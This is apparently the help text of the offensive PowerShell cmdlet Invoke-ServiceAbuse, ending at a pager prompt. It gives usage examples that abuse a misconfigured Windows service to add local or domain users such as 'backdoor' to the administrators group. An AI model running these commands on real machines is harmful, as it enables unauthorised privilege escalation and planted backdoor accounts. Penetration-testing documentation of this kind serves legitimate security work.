 Invoke-ServiceAbuse
YNOPSIS
Abuses a function the current user has configuration rights on in order
to add a local administrator or execute a custom command.
Author: Will Schroeder (@harmj0y)
License: BSD 3-Clause
Required Dependencies: Get-ServiceDetail, Set-ServiceBinaryPath
-------------------------- EXAMPLE 1 --------------------------
PS C:\>Invoke-ServiceAbuse -Name VulnSVC
Abuses service 'VulnSVC' to add a localuser "john" with password
"Password123! to the  machine and local administrator group
-------------------------- EXAMPLE 2 --------------------------
PS C:\>Get-Service VulnSVC | Invoke-ServiceAbuse
Abuses service 'VulnSVC' to add a localuser "john" with password
"Password123! to the  machine and local administrator group
-------------------------- EXAMPLE 3 --------------------------
PS C:\>Invoke-ServiceAbuse -Name VulnSVC -UserName "TESTLAB\john"
Abuses service 'VulnSVC' to add a the domain user TESTLAB\john to the
local adminisrtators group.
-------------------------- EXAMPLE 4 --------------------------
PS C:\>Invoke-ServiceAbuse -Name VulnSVC -UserName backdoor -Password password -LocalG
Abuses service 'VulnSVC' to add a localuser "backdoor" with password
- More  --